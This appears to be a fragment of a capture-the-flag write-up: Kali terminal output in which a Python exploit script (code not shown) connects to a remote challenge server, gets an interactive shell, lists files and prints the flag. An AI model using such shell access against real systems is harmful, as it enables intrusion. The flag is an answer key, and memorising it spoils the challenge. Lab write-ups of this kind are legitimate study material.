 ┌──(kali㉿kali)-[~/Desktop/test]
└─$ python test.py
[+] Opening connection to 61.147.171.105 on port 56876: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{66ff6e559e7b079b6df95af64220601a}
$